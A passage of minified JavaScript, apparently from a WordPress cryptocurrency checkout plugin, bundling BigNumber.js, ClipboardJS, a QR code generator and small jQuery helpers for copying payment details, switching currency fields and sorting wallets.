null===e?s?(str="Infinity",s<0&&(str="-"+str)):str="NaN":(str=null==b?e<=TO_EXP_NEG||TO_EXP_POS<=e?toExponential(coeffToString(n.c),e):toFixedPoint(coeffToString(n.c),e,"0"):10===b&&alphabetHasNormalDecimalDigits?toFixedPoint(coeffToString((n=round(new BigNumber(n),DECIMAL_PLACES+e+1,ROUNDING_MODE)).c),n.e,"0"):(intCheck(b,2,ALPHABET.length,"Base"),convertBase(toFixedPoint(coeffToString(n.c),e,"0"),10,b,s,!0)),s<0&&n.c[0]&&(str="-"+str)),str},P.valueOf=P.toJSON=function(){return valueOf(this)},P._isBigNumber=!0,null!=configObject&&BigNumber.set(configObject),BigNumber}()).default=BigNumber.BigNumber=BigNumber,"function"==typeof define&&define.amd?define(function(){return BigNumber}):"undefined"!=typeof module&&module.exports?module.exports=BigNumber:(globalObject=globalObject||("undefined"!=typeof self&&self?self:window)).BigNumber=BigNumber})(this),($=>{$.fn.extend({mcc_make_clipboard:function(){return this.each(function(){var $input,length,text,$item=$(this);$item.hasClass("clipboarded")||($item.addClass("clipboardable"),$item.addClass("clipboarded"),length=(text=$item.html()).length,($input=$('<input readonly="readonly">')).attr("size",length),$input.attr("value",text),(length=$('<span class="mcc_woocommerce_clipboard">')).click(function(){var old_value=$input.attr("value"),new_value=old_value.replace(/ .*/,""),$temp_input=$('<input value="'+new_value+'" />');$temp_input.css({position:"absolute",left:"-1000000px",top:"-1000000px"}),$temp_input.appendTo($item),$temp_input.attr("value",new_value),$temp_input.select(),document.execCommand("copy"),$input.attr("value","OK!"),setTimeout(function(){$input.attr("value",old_value),$input.select()},1500)}),$item.html($input),length.appendTo($item),text=$input.outerHeight(),length.css({height:text,width:text,top:-($input.outerHeight()-$item.outerHeight())/2}))})}})})(jQuery),($=>{$.fn.extend({mycryptocheckout_new_currency:function(){return this.each(function(){var $currencies,$this=$(this);$this.hasClass("mycryptocheckout_new_currency")||($this.addClass("mycryptocheckout_new_currency"),$this.$currency_id=$(".currency_id",$this),($currencies=$(".only_for_currency",$this)).parentsUntil("tr").parent().hide(),$this.$currency_id.change(function(){$currencies.parentsUntil("tr").parent().hide();var currency_id=$this.$currency_id.val();$(".only_for_currency."+currency_id,$this).parentsUntil("tr").parent().show()}).change())})}})})(jQuery),($=>{$.fn.extend({plainview_form_auto_tabs:function(){return this.each(function(){var $fieldsets,$subsubsub,$this=$(this);$this.hasClass("auto_tabbed")||($this.addClass("auto_tabbed"),($fieldsets=$("div.fieldset",$this)).length<2)||($this.prepend('<div style="clear: both"></div>'),$subsubsub=$('<ul class="subsubsub">').prependTo($this),$.each($fieldsets,function(index,item){var $item=$(item),item=$("h3.title",$item),$a=$('<a href="#">').html(item.html()),item=(item.remove(),$("<li>"));$a.appendTo(item),item.appendTo($subsubsub),index<$fieldsets.length-1&&item.append('<span class="sep">&emsp;|&emsp;</span>'),$a.click(function(){$("li a",$subsubsub).removeClass("current"),$(this).addClass("current"),$fieldsets.hide(),$item.show()})}),$("li a",$subsubsub).first().click())})}})})(jQuery),($=>{$.fn.extend({mycryptocheckout_sort_wallets:function(){return this.each(function(){var $this=$(this);$this.hasClass("sortable")||($this.addClass("sortable"),$this.data("nonce",$this.parent().data("nonce")),$this.sortable({handle:"td:first",placeholder:"wallet_placeholder",update:function(event,ui){$this.fadeTo(250,.25);var wallets=[],$rows=$("tr",$this),$rows=($.each($rows,function(index,row){row=$(row);wallets[index+10]=row.data("index")}),{action:"mycryptocheckout_sort_wallets",nonce:$this.data("nonce"),wallets:wallets});$.post({data:$rows,url:ajaxurl,success:function(){$this.fadeTo(250,1)}})}}))})}})})(jQuery),jQuery(document).ready(function($){root=this,factory=function(){return __webpack_modules__={686:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{default:function(){return clipboard}});var __webpack_exports__=__webpack_require__(279),__webpack_exports__=__webpack_require__.n(__webpack_exports__),listen=__webpack_require__(370),listen_default=__webpack_require__.n(listen),listen=__webpack_require__(817),select_default=__webpack_require__.n(listen);function command(type){try{document.execCommand(type)}catch(err){}}var actions_cut=function(target){target=select_default()(target);return command("cut"),target};function fakeCopyAction(value,options){return value=(value=>{var isRTL="rtl"===document.documentElement.getAttribute("dir"),fakeElement=document.createElement("textarea"),isRTL=(fakeElement.style.fontSize="12pt",fakeElement.style.border="0",fakeElement.style.padding="0",fakeElement.style.margin="0",fakeElement.style.position="absolute",fakeElement.style[isRTL?"right":"left"]="-9999px",window.pageYOffset||document.documentElement.scrollTop);return fakeElement.style.top="".concat(isRTL,"px"),fakeElement.setAttribute("readonly",""),fakeElement.value=value,fakeElement})(value),options.container.appendChild(value),options=select_default()(value),command("copy"),value.remove(),options}var actions_copy=function(target){var options=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},selectedText="";return"string"==typeof target?selectedText=fakeCopyAction(target,options):target instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==target?void 0:target.type)?selectedText=fakeCopyAction(target.value,options):(selectedText=select_default()(target),command("copy")),selectedText};function _typeof(obj){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(obj){return typeof obj}:function(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj})(obj)}var actions_default=function(){var options=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},_options$action=options.action,_options$action=void 0===_options$action?"copy":_options$action,container=options.container,target=options.target,options=options.text;if("copy"!==_options$action&&"cut"!==_options$action)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==target){if(!target||"object"!==_typeof(target)||1!==target.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===_options$action&&target.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===_options$action&&(target.hasAttribute("readonly")||target.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return options?actions_copy(options,{container:container}):target?"cut"===_options$action?actions_cut(target):actions_copy(target,{container:container}):void 0};function clipboard_typeof(obj){return(clipboard_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(obj){return typeof obj}:function(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj})(obj)}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}function _setPrototypeOf(o,p){return(_setPrototypeOf=Object.setPrototypeOf||function(o,p){return o.__proto__=p,o})(o,p)}function _createSuper(Derived){var hasNativeReflectConstruct=(()=>{if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}})();return function(){var NewTarget,call,Super=_getPrototypeOf(Derived);return NewTarget=hasNativeReflectConstruct?(NewTarget=_getPrototypeOf(this).constructor,Reflect.construct(Super,arguments,NewTarget)):Super.apply(this,arguments),Super=this,!(call=NewTarget)||"object"!==clipboard_typeof(call)&&"function"!=typeof call?(self=>{if(void 0!==self)return self;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")})(Super):call}}function _getPrototypeOf(o){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(o){return o.__proto__||Object.getPrototypeOf(o)})(o)}function getAttributeValue(suffix,element){suffix="data-clipboard-".concat(suffix);if(element.hasAttribute(suffix))return element.getAttribute(suffix)}var clipboard=(_Emitter=>{var subClass=Clipboard;if("function"!=typeof _Emitter&&null!==_Emitter)throw new TypeError("Super expression must either be null or a function");subClass.prototype=Object.create(_Emitter&&_Emitter.prototype,{constructor:{value:subClass,writable:!0,configurable:!0}}),_Emitter&&_setPrototypeOf(subClass,_Emitter);var protoProps,_super=_createSuper(Clipboard);function Clipboard(trigger,options){var _this;if(this instanceof Clipboard)return(_this=_super.call(this)).resolveOptions(options),_this.listenClick(trigger),_this;throw new TypeError("Cannot call a class as a function")}return subClass=Clipboard,_Emitter=[{key:"copy",value:function(target){var options=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return actions_copy(target,options)}},{key:"cut",value:function(target){return actions_cut(target)}},{key:"isSupported",value:function(){var action=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],action="string"==typeof action?[action]:action,support=!!document.queryCommandSupported;return action.forEach(function(action){support=support&&!!document.queryCommandSupported(action)}),support}}],(protoProps=[{key:"resolveOptions",value:function(){var options=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof options.action?options.action:this.defaultAction,this.target="function"==typeof options.target?options.target:this.defaultTarget,this.text="function"==typeof options.text?options.text:this.defaultText,this.container="object"===clipboard_typeof(options.container)?options.container:document.body}},{key:"listenClick",value:function(trigger){var _this2=this;this.listener=listen_default()(trigger,"click",function(e){return _this2.onClick(e)})}},{key:"onClick",value:function(e){var trigger=e.delegateTarget||e.currentTarget,e=this.action(trigger)||"copy",text=actions_default({action:e,container:this.container,target:this.target(trigger),text:this.text(trigger)});this.emit(text?"success":"error",{action:e,text:text,trigger:trigger,clearSelection:function(){trigger&&trigger.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(trigger){return getAttributeValue("action",trigger)}},{key:"defaultTarget",value:function(trigger){trigger=getAttributeValue("target",trigger);if(trigger)return document.querySelector(trigger)}},{key:"defaultText",value:function(trigger){return getAttributeValue("text",trigger)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&_defineProperties(subClass.prototype,protoProps),_Emitter&&_defineProperties(subClass,_Emitter),Clipboard})(__webpack_exports__())},828:function(module){var proto;"undefined"==typeof Element||Element.prototype.matches||((proto=Element.prototype).matches=proto.matchesSelector||proto.mozMatchesSelector||proto.msMatchesSelector||proto.oMatchesSelector||proto.webkitMatchesSelector),module.exports=function(element,selector){for(;element&&9!==element.nodeType;){if("function"==typeof element.matches&&element.matches(selector))return element;element=element.parentNode}}},438:function(module,__unused_webpack_exports,__webpack_require__){var closest=__webpack_require__(828);function _delegate(element,selector,type,callback,useCapture){var listenerFn=function(element,selector,type,callback){return function(e){e.delegateTarget=closest(e.target,selector),e.delegateTarget&&callback.call(element,e)}}.apply(this,arguments);return element.addEventListener(type,listenerFn,useCapture),{destroy:function(){element.removeEventListener(type,listenerFn,useCapture)}}}module.exports=function(elements,selector,type,callback,useCapture){return"function"==typeof elements.addEventListener?_delegate.apply(null,arguments):"function"==typeof type?_delegate.bind(null,document).apply(null,arguments):("string"==typeof elements&&(elements=document.querySelectorAll(elements)),Array.prototype.map.call(elements,function(element){return _delegate(element,selector,type,callback,useCapture)}))}},879:function(__unused_webpack_module,exports){exports.node=function(value){return void 0!==value&&value instanceof HTMLElement&&1===value.nodeType},exports.nodeList=function(value){var type=Object.prototype.toString.call(value);return void 0!==value&&("[object NodeList]"===type||"[object HTMLCollection]"===type)&&"length"in value&&(0===value.length||exports.node(value[0]))},exports.string=function(value){return"string"==typeof value||value instanceof String},exports.fn=function(value){return"[object Function]"===Object.prototype.toString.call(value)}},370:function(module,__unused_webpack_exports,__webpack_require__){var is=__webpack_require__(879),delegate=__webpack_require__(438);module.exports=function(target,type,callback){if(!target&&!type&&!callback)throw new Error("Missing required arguments");if(!is.string(type))throw new TypeError("Second argument must be a String");if(!is.fn(callback))throw new TypeError("Third argument must be a Function");if(is.node(target))return((node,type,callback)=>(node.addEventListener(type,callback),{destroy:function(){node.removeEventListener(type,callback)}}))(target,type,callback);if(is.nodeList(target))return((nodeList,type,callback)=>(Array.prototype.forEach.call(nodeList,function(node){node.addEventListener(type,callback)}),{destroy:function(){Array.prototype.forEach.call(nodeList,function(node){node.removeEventListener(type,callback)})}}))(target,type,callback);if(is.string(target))return((selector,type,callback)=>delegate(document.body,selector,type,callback))(target,type,callback);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},817:function(module){module.exports=function(element){var isReadOnly,range;return element="SELECT"===element.nodeName?(element.focus(),element.value):"INPUT"===element.nodeName||"TEXTAREA"===element.nodeName?((isReadOnly=element.hasAttribute("readonly"))||element.setAttribute("readonly",""),element.select(),element.setSelectionRange(0,element.value.length),isReadOnly||element.removeAttribute("readonly"),element.value):(element.hasAttribute("contenteditable")&&element.focus(),isReadOnly=window.getSelection(),(range=document.createRange()).selectNodeContents(element),isReadOnly.removeAllRanges(),isReadOnly.addRange(range),isReadOnly.toString())}},279:function(module){function E(){}E.prototype={on:function(name,callback,ctx){var e=this.e||(this.e={});return(e[name]||(e[name]=[])).push({fn:callback,ctx:ctx}),this},once:function(name,callback,ctx){var self=this;function listener(){self.off(name,listener),callback.apply(ctx,arguments)}return listener._=callback,this.on(name,listener,ctx)},emit:function(name){for(var data=[].slice.call(arguments,1),evtArr=((this.e||(this.e={}))[name]||[]).slice(),i=0,len=evtArr.length;i<len;i++)evtArr[i].fn.apply(evtArr[i].ctx,data);return this},off:function(name,callback){var e=this.e||(this.e={}),evts=e[name],liveEvents=[];if(evts&&callback)for(var i=0,len=evts.length;i<len;i++)evts[i].fn!==callback&&evts[i].fn._!==callback&&liveEvents.push(evts[i]);return liveEvents.length?e[name]=liveEvents:delete e[name],this}},module.exports=E,module.exports.TinyEmitter=E}},__webpack_module_cache__={},__webpack_require__.n=function(module){var getter=module&&module.__esModule?function(){return module.default}:function(){return module};return __webpack_require__.d(getter,{a:getter}),getter},__webpack_require__.d=function(exports,definition){for(var key in definition)__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)&&Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})},__webpack_require__.o=function(obj,prop){return Object.prototype.hasOwnProperty.call(obj,prop)},__webpack_require__(686).default;function __webpack_require__(moduleId){var module;return(__webpack_module_cache__[moduleId]||(module=__webpack_module_cache__[moduleId]={exports:{}},__webpack_modules__[moduleId](module,module.exports,__webpack_require__),module)).exports}var __webpack_modules__,__webpack_module_cache__},"object"==typeof exports&&"object"==typeof module?module.exports=factory():"function"==typeof define&&define.amd?define([],factory):"object"==typeof exports?exports.ClipboardJS=factory():root.ClipboardJS=factory();var QRCode=(t=>{function u(t){if("function"!=typeof t)throw new Error('"toSJISFunc" is not a valid function.');r=t}function s(){return void 0!==r}function f(t){return r(t)}var r,n=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706],o=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||40<t)throw new Error('"version" should be in range from 1 to 40');return 4*t+17},a=function(t){return n[t]},i=function(t){for(var r=0;0!==t;)r++,t>>>=1;return r};function h(t,r){return t(r={exports:{}},r.exports),r.exports}var c=h(function(t,r){r.L={bit:1},r.M={bit:0},r.Q={bit:3},r.H={bit:2},r.isValid=function(t){return t&&void 0!==t.bit&&0<=t.bit&&t.bit<4},r.from=function(t,e){if(r.isValid(t))return t;try{return(t=>{if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"l":case"low":return r.L;case"m":case"medium":return r.M;case"q":case"quartile":return r.Q;case"h":case"high":return r.H;default:throw new Error("Unknown EC Level: "+t)}})(t)}catch(t){return e}}});function g(){this.buffer=[],this.length=0}c.L,g.prototype={get:function(t){var r=Math.floor(t/8);return 1==(this.buffer[r]>>>7-t%8&1)},put:function(t,r){for(var e=0;e<r;e++)this.putBit(1==(t>>>r-e-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var r=Math.floor(this.length/8);this.buffer.length<=r&&this.buffer.push(0),t&&(this.buffer[r]|=128>>>this.length%8),this.length++}};var d=g;function l(t){if(!t||t<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=t,this.data=new Uint8Array(t*t),this.reservedBit=new Uint8Array(t*t)}function P(t,r){return 0===t||0===r?0:N[B[t]+B[r]]}l.prototype.set=function(t,r,e,n){t=t*this.size+r;this.data[t]=e,n&&(this.reservedBit[t]=!0)},l.prototype.get=function(t,r){return this.data[t*this.size+r]},l.prototype.xor=function(t,r,e){this.data[t*this.size+r]^=e},l.prototype.isReserved=function(t,r){return this.reservedBit[t*this.size+r]};var v=l,p=h(function(t,r){var e=o;r.getRowColCoords=function(t){if(1===t)return[];for(var r=Math.floor(t/7)+2,t=e(t),o=145===t?26:2*Math.ceil((t-13)/(2*r-2)),a=[t-7],i=1;i<r-1;i++)a[i]=a[i-1]-o;return a.push(6),a.reverse()},r.getPositions=function(t){for(var e=[],n=r.getRowColCoords(t),o=n.length,a=0;a<o;a++)for(var i=0;i<o;i++)0===a&&0===i||0===a&&i===o-1||a===o-1&&0===i||e.push([n[a],n[i]]);return e}}),w=(p.getRowColCoords,o),m=function(t){t=w(t);return[[0,0],[t-7,0],[0,t-7]]},E=h(function(t,r){r.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};function i(t,e,n){switch(t){case r.Patterns.PATTERN000:return(e+n)%2==0;case r.Patterns.PATTERN001:return e%2==0;case r.Patterns.PATTERN010:return n%3==0;case r.Patterns.PATTERN011:return(e+n)%3==0;case r.Patterns.PATTERN100:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case r.Patterns.PATTERN101:return e*n%2+e*n%3==0;case r.Patterns.PATTERN110:return(e*n%2+e*n%3)%2==0;case r.Patterns.PATTERN111:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}}r.isValid=function(t){return null!=t&&""!==t&&!isNaN(t)&&0<=t&&t<=7},r.from=function(t){return r.isValid(t)?parseInt(t,10):void 0},r.getPenaltyN1=function(t){for(var r=t.size,n=0,o=0,a=0,i=null,u=null,s=0;s<r;s++){for(var o=a=0,i=u=null,f=0;f<r;f++){var h=t.get(s,f);h===i?o++:(5<=o&&(n+=o-5+3),i=h,o=1),(h=t.get(f,s))===u?a++:(5<=a&&(n+=a-5+3),u=h,a=1)}5<=o&&(n+=o-5+3),5<=a&&(n+=a-5+3)}return n},r.getPenaltyN2=function(t){for(var r=t.size,e=0,o=0;o<r-1;o++)for(var a=0;a<r-1;a++){var i=t.get(o,a)+t.get(o,a+1)+t.get(o+1,a)+t.get(o+1,a+1);4!==i&&0!==i||e++}return 3*e},r.getPenaltyN3=function(t){for(var r=t.size,e=0,n=0,a=0,i=0;i<r;i++)for(var n=a=0,u=0;u<r;u++)n=n<<1&2047|t.get(i,u),10<=u&&(1488===n||93===n)&&e++,a=a<<1&2047|t.get(u,i),10<=u&&(1488===a||93===a)&&e++;return 40*e},r.getPenaltyN4=function(t){for(var r=0,e=t.data.length,n=0;n<e;n++)r+=t.data[n];return 10*Math.abs(Math.ceil(100*r/e/5)-10)},r.applyMask=function(t,r){for(var e=r.size,n=0;n<e;n++)for(var o=0;o<e;o++)r.isReserved(o,n)||r.xor(o,n,i(t,o,n))},r.getBestMask=function(t,e){for(var n=Object.keys(r.Patterns).length,o=0,a=1/0,i=0;i<n;i++){e(i),r.applyMask(i,t);var u=r.getPenaltyN1(t)+r.getPenaltyN2(t)+r.getPenaltyN3(t)+r.getPenaltyN4(t);r.applyMask(i,t),u<a&&(a=u,o=i)}return o}}),y=(E.Patterns,[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81]),A=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430],I=function(t,r){switch(r){case c.L:return y[4*(t-1)+0];case c.M:return y[4*(t-1)+1];case c.Q:return y[4*(t-1)+2];case c.H:return y[4*(t-1)+3];default:return}},M=function(t,r){switch(r){case c.L:return A[4*(t-1)+0];case c.M:return A[4*(t-1)+1];case c.Q:return A[4*(t-1)+2];case c.H:return A[4*(t-1)+3];default:return}},N=new Uint8Array(512),B=new Uint8Array(256),R=((()=>{for(var t=1,r=0;r<255;r++)N[r]=t,B[t]=r,256&(t<<=1)&&(t^=285);for(var e=255;e<512;e++)N[e]=N[e-255]})(),h(function(t,r){r.mul=function(t,r){for(var e=new Uint8Array(t.length+r.length-1),n=0;n<t.length;n++)for(var o=0;o<r.length;o++)e[n+o]^=P(t[n],r[o]);return e},r.mod=function(t,r){for(var e=new Uint8Array(t);0<=e.length-r.length;){for(var n=e[0],o=0;o<r.length;o++)e[o]^=P(r[o],n);for(var a=0;a<e.length&&0===e[a];)a++;e=e.slice(a)}return e},r.generateECPolynomial=function(t){for(var e=new Uint8Array([1]),n=0;n<t;n++)e=r.mul(e,new Uint8Array([1,(t=>N[t])(n)]));return e}}));function T(t){this.genPoly=void 0,this.degree=t,this.degree&&this.initialize(this.degree)}function b(t){return!isNaN(t)&&1<=t&&t<=40}R.mul,T.prototype.initialize=function(t){this.degree=t,this.genPoly=R.generateECPolynomial(this.degree)},T.prototype.encode=function(t){var r,o;if(this.genPoly)return(r=new Uint8Array(t.length+this.degree)).set(t),t=R.mod(r,this.genPoly),0<(r=this.degree-t.length)?((o=new Uint8Array(this.degree)).set(t,r),o):t;throw new Error("Encoder not initialized")};var L=T,x="(?:(?![A-Z0-9 $%*+\\-./:]|"+(U="(?:[u3000-u303F]|[u3040-u309F]|[u30A0-u30FF]|[uFF00-uFFEF]|[u4E00-u9FAF]|[u2605-u2606]|[u2190-u2195]|u203B|[u2010u2015u2018u2019u2025u2026u201Cu201Du2225u2260]|[u0391-u0451]|[u00A7u00A8u00B1u00B4u00D7u00F7])+".replace(/u/g,"\\u"))+")(?:.|[\r\n]))+",k=new RegExp(U,"g"),F=new RegExp("[^A-Z0-9 $%*+\\-./:]+","g"),x=new RegExp(x,"g"),D=new RegExp("[0-9]+","g"),Y=new RegExp("[A-Z $%*+\\-./:]+","g"),_=new RegExp("^"+U+"$"),z=new RegExp("^[0-9]+$"),H=new RegExp("^[A-Z0-9 $%*+\\-./:]+$"),J={KANJI:k,BYTE_KANJI:F,BYTE:x,NUMERIC:D,ALPHANUMERIC:Y,testKanji:function(t){return _.test(t)},testNumeric:function(t){return z.test(t)},testAlphanumeric:function(t){return H.test(t)}},K=h(function(t,r){r.NUMERIC={id:"Numeric",bit:1,ccBits:[10,12,14]},r.ALPHANUMERIC={id:"Alphanumeric",bit:2,ccBits:[9,11,13]},r.BYTE={id:"Byte",bit:4,ccBits:[8,16,16]},r.KANJI={id:"Kanji",bit:8,ccBits:[8,10,12]},r.MIXED={bit:-1},r.getCharCountIndicator=function(t,r){if(!t.ccBits)throw new Error("Invalid mode: "+t);if(b(r))return 1<=r&&r<10?t.ccBits[0]:r<27?t.ccBits[1]:t.ccBits[2];throw new Error("Invalid version: "+r)},r.getBestModeForData=function(t){return J.testNumeric(t)?r.NUMERIC:J.testAlphanumeric(t)?r.ALPHANUMERIC:J.testKanji(t)?r.KANJI:r.BYTE},r.toString=function(t){if(t&&t.id)return t.id;throw new Error("Invalid mode")},r.isValid=function(t){return t&&t.bit&&t.ccBits},r.from=function(t,e){if(r.isValid(t))return t;try{return(t=>{if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"numeric":return r.NUMERIC;case"alphanumeric":return r.ALPHANUMERIC;case"kanji":return r.KANJI;case"byte":return r.BYTE;default:throw new Error("Unknown mode: "+t)}})(t)}catch(t){return e}}}),O=(K.NUMERIC,h(function(t,r){var e=i(7973);function n(t,r){return K.getCharCountIndicator(t,r)+4}function o(t,r){var e=0;return t.forEach(function(t){var o=n(t.mode,r);e+=o+t.getBitsLength()}),e}r.from=function(t,r){return b(t)?parseInt(t,10):r},r.getCapacity=function(t,r,e){if(!b(t))throw new Error("Invalid QR Code version");void 0===e&&(e=K.BYTE);r=8*(a(t)-M(t,r));if(e===K.MIXED)return r;var i=r-n(e,t);switch(e){case K.NUMERIC:return Math.floor(i/10*3);case K.ALPHANUMERIC:return Math.floor(i/11*2);case K.KANJI:return Math.floor(i/13);default:K.BYTE;return Math.floor(i/8)}},r.getBestVersionForData=function(t,e){var n,e=c.from(e,c.M);if(Array.isArray(t)){if(1<t.length)return((t,e)=>{for(var n=1;n<=40;n++)if(o(t,n)<=r.getCapacity(n,e,K.MIXED))return n})(t,e);if(0===t.length)return 1;n=t[0]}else n=t;return((t,e,n)=>{for(var o=1;o<=40;o++)if(e<=r.getCapacity(o,n,t))return o})(n.mode,n.getLength(),e)},r.getEncodedBits=function(t){if(!b(t)||t<7)throw new Error("Invalid QR Code version");for(var r=t<<12;0<=i(r)-e;)r^=7973<<i(r)-e;return t<<12|r}})),Q=(O.getCapacity,i(1335)),V=function(t,r){for(var t=t.bit<<3|r,n=t<<10;0<=i(n)-Q;)n^=1335<<i(n)-Q;return 21522^(t<<10|n)};function q(t){this.mode=K.NUMERIC,this.data=t.toString()}q.getBitsLength=function(t){return 10*Math.floor(t/3)+(t%3?t%3*3+1:0)},q.prototype.getLength=function(){return this.data.length},q.prototype.getBitsLength=function(){return q.getBitsLength(this.data.length)},q.prototype.write=function(t){for(var e,n,r=0;r+3<=this.data.length;r+=3)e=this.data.substr(r,3),n=parseInt(e,10),t.put(n,10);var o=this.data.length-r;0<o&&(e=this.data.substr(r),n=parseInt(e,10),t.put(n,3*o+1))};var j=q,$=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function X(t){this.mode=K.ALPHANUMERIC,this.data=t}X.getBitsLength=function(t){return 11*Math.floor(t/2)+t%2*6},X.prototype.getLength=function(){return this.data.length},X.prototype.getBitsLength=function(){return X.getBitsLength(this.data.length)},X.prototype.write=function(t){for(var r=0;r+2<=this.data.length;r+=2){var e=45*$.indexOf(this.data[r]);e+=$.indexOf(this.data[r+1]),t.put(e,11)}this.data.length%2&&t.put($.indexOf(this.data[r]),6)};var Z=X;function W(t){this.mode=K.BYTE,"string"==typeof t&&(t=(t=>{for(var r=[],e=t.length,n=0;n<e;n++){var a,o=t.charCodeAt(n);55296<=o&&o<=56319&&n+1<e&&56320<=(a=t.charCodeAt(n+1))&&a<=57343&&(o=1024*(o-55296)+a-56320+65536,n+=1),o<128?r.push(o):o<2048?(r.push(o>>6|192),r.push(63&o|128)):o<55296||57344<=o&&o<65536?(r.push(o>>12|224),r.push(o>>6&63|128),r.push(63&o|128)):65536<=o&&o<=1114111?(r.push(o>>18|240),r.push(o>>12&63|128),r.push(o>>6&63|128),r.push(63&o|128)):r.push(239,191,189)}return new Uint8Array(r).buffer})(t)),this.data=new Uint8Array(t)}W.getBitsLength=function(t){return 8*t},W.prototype.getLength=function(){return this.data.length},W.prototype.getBitsLength=function(){return W.getBitsLength(this.data.length)},W.prototype.write=function(t){for(var r=0,e=this.data.length;r<e;r++)t.put(this.data[r],8)};var G=W;function tt(t){this.mode=K.KANJI,this.data=t}tt.getBitsLength=function(t){return 13*t},tt.prototype.getLength=function(){return this.data.length},tt.prototype.getBitsLength=function(){return tt.getBitsLength(this.data.length)},tt.prototype.write=function(t){for(var r=0;r<this.data.length;r++){var e=f(this.data[r]);if(33088<=e&&e<=40956)e-=33088;else{if(!(57408<=e&&e<=60351))throw new Error("Invalid SJIS character: "+this.data[r]+"\nMake sure your charset is UTF-8");e-=49472}t.put(e=192*(e>>>8&255)+(255&e),13)}};var rt=tt,et=h(function(t){var r={single_source_shortest_paths:function(t,e,n){var o={},a={};a[e]=0;var i,u,s,f,h,c,g,d=r.PriorityQueue.make();for(d.push(e,0);!d.empty();)for(s in u=(i=d.pop()).value,f=i.cost,h=t[u]||{})h.hasOwnProperty(s)&&(c=f+h[s],g=a[s],void 0===a[s]||c<g)&&(a[s]=c,d.push(s,c),o[s]=u);if(void 0!==n&&void 0===a[n])throw e=["Could not find a path from ",e," to ",n,"."].join(""),new Error(e);return o},extract_shortest_path_from_predecessor_list:function(t,r){for(var e=[],n=r;n;)e.push(n),n=t[n];return e.reverse(),e},find_path:function(t,e,n){t=r.single_source_shortest_paths(t,e,n);return r.extract_shortest_path_from_predecessor_list(t,n)},PriorityQueue:{make:function(t){var e,n=r.PriorityQueue,o={};for(e in t=t||{},n)n.hasOwnProperty(e)&&(o[e]=n[e]);return o.queue=[],o.sorter=t.sorter||n.default_sorter,o},default_sorter:function(t,r){return t.cost-r.cost},push:function(t,r){this.queue.push({value:t,cost:r}),this.queue.sort(this.sorter)},pop:function(){return 